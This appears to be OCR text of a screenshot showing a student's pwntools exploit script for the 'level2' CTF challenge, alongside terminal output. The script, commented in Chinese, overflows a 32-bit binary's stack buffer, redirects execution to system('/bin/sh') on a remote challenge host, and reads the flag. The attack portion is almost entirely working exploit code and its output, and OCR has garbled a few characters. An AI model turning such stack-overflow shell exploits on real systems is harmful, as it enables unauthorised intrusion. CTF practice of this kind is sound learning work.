 kali@kali: ~/Desktop
文件 动作 编辑 查看 帮助
/home/kali/Desktop/level2.py:16: BytesWarning: Tex
no guarantees. See https://docs.pwntools.com/#byte
io.sendline('ls')
/home/kali/Desktop/level2.py:17: BytesWarning: Tex
/home/kali/Desktop/level2.py:17: BytesWarning: Tex
[+] Opening connection to 61.147.171.105 on port 5
3026: Done
[+] Opening connection to 61.147.171.105 on port 5
3026: Done
[*] '/home/kali/Desktop/level2'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
/home/kali/Desktop/level2.py:16: BytesWarning: Tex
t is not bytes; assuming ASCII, no guarantees. See
https://docs.pwntools.com/#bytes
io.sendline('ls')
/home/kali/Desktop/level2.py:17: BytesWarning: Tex
t is not bytes; assuming ASCII, no guarantees. See
https://docs.pwntools.com/#bytes
io.sendline('cat flag')
[*] Switching to interactive mode
bin
dev
flag
level2
lib
lib32
lib64
cyberpeace{1d0f5b465d524e59360e6ee1f85372c1}
$ a
打开(O)
level2.py
~/Desktop
保存(S)
1 from pwn import *
2 io = remote('61.147.171.105',53026)
3 #连接远程
4 elf = ELF('./level2')
5 #elf载入本地程序，因为没有开PIE
6 system_adr = elf.plt['system']
7 #获取system在plt表中的地址
8 binsh_adr = next(elf.search(b'/bin/sh'))
9 #在程序搜寻binsh的地址
10 payload = b'a'*(0×88+4) + p32(system_adr) + b'dead'+p32(binsh_adr)
11 #buf定义了0x88个字节，+4覆盖ebp，填入system地址
12 #b'dead'是system的返回地址，我瞎写的，为了栈平衡
13 #传入binsh的地址
14 io.recv()
15 io.sendline(payload)
16 io.sendline('ls')
17 io.sendline('cat flag')
18 io.interactive()
(genmon)XXX
Python 2 制表符宽度：8 第 4 行，第
王